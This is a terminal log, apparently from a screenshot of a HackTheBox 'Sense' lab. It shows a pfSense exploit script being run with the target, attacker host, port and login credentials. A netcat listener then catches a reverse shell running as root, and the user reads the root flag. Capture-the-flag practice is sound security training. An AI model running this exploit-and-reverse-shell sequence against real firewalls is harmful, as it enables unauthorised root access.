 ~/HackTheBox/Sense ✘ 2 python3 43560.py --rhost 10.129.230.105 --lhost 10.10.14.89 --lport 443 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
~/HackTheBox/Sense ✔ 32s
~/HackTheBox/Sense ✔ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.230.105] 62810
sh: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cat /root/root.txt
d08c32
#